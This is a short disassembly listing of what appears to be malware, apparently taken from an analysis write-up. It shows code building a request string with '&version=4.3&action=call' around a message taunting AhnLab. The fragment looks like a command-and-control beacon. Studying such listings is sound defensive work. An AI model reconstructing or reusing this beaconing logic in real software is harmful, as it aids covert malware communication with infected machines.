 .text:00403AD9 call ds:lstrcatW
.text:00403ADF mov dword ptr [ebp-0Ch], offset aHeyAhnlabScore ; "hey ahnlab, score - 1:1. 0day expl
.text:00403AE6 lea eax, [ebp-0Ch]
.text:00403AE9 push offset aVersion ; "&version="
.text:00403AEE push dword_421108
.text:00403AF4 call ds:lstrcatW
.text:00403AFA push offset a4_3 ; "4.3"
.text:00403AFF push dword_421108
.text:00403B05 call ds:lstrcatW
.text:00403B0B push offset aActionCall ; "&action=call"
.text:00403B10 push dword_421108
.text:00403B16 call ds:lstrcatW
.text:00403B1C push dword_421108
.text:00403B22 call ds:lstrlenW
.text:00403B28 shl eax, 1
.text:00403B2A mov dword_421128, eax
.text:00403B2F push dword_421108
.text:00403B35 call ds:lstrlenW
.text:00403B3B shl eax, 1
.text:00403B3D mov edx, eax
.text:00403B3F mov ecx, dword_421108
.text:00403B45 call sub_404B66
.text:00403B4A push 1
.text:00403B4C call ds:SetErrorMode
.text:00403B52 push 0
.text:00403B54 push 0
.text:00403B56 push 0
.text:00403B58 push offset sub_4048D7